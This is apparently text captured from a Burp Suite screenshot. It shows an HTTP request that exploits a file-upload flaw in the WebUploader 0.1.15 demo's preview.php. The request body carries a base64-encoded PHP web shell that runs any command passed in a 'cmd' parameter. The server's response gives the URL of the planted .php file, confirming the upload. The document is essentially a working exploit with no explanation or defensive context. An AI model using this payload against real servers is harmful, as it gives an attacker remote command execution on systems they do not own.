 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
1 × 3 × ...
Go Cancel < >
Target: http://192.168.2.18
Request
Raw Params Headers Hex
POST /webuploader-0.1.15-Demo/server/preview.php HTTP/1.1
Host: 192.168.2.18
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 298
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
data:image/php;base64,PD9waHANCiAgICBpZihpc3NldCgkX1JFUVVFU1RbJ2NtZCddKSl7DQogICAgICAgICAgICBlY2hvICI8cHJlPiI7DQogICAgICAgI
CAgICAkY21kID0gKCRfUkVRVUVTVFsnY21kJ10pOw0KICAgICAgICAgICAgc3lzdGVtKCRjbWQpOw0KICAgICAgICAgICAgZWNobyAiPC9wcmU+IjsNCiAgICAg
ICAgICAgIGRpZTsNCiAgICB9DQogICAgcGhwaW5mbygpOw0KPz4=
Response
Raw Headers Hex Render JSON Beautifier JSON
HTTP/1.1 200 OK
Date: Fri, 06 Sep 2019 05:40:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 142
{"jsonrpc" : "2.0", "result" :
"http://192.168.2.18/webuploader-0.1.15-Demo/server/preview/fe8db86134e6505da6f3c4a112b0bad7.php", "id" : "id"}